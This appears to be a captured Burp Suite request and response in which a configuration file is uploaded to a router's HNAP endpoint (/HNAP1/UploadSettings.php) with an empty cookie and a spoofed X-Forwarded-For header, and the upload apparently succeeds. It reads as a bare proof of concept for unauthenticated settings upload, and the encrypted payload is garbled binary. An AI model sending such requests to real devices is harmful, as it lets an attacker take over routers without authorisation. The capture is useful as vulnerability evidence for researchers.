 Go Cancel < > Follow redirection
Request
Raw Params Headers Hex
POST /HNAP1/UploadSettings.php HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.0.1/Backup.html
Cookie:
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------7073257404740
Content-Length: 3507
-----------------------------7073257404740
Content-Disposition: form-data; name="uploadConfigFile"; filename="cfg.bin"
Content-Type: application/octet-stream
Salted__m o6C n 65 ( 1 H}duwc \ hQ V=. zo
Response
Raw Headers Hex
HTTP/1.1 302 Found
X-Powered-By: PHP/7.1.9
Location: /Backup_Valid.html?UpdateResult=SUCCESS
Content-type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
Date: Thu, 03 May 2018 08:33:31 GMT
Server: lighttpd/1.4.35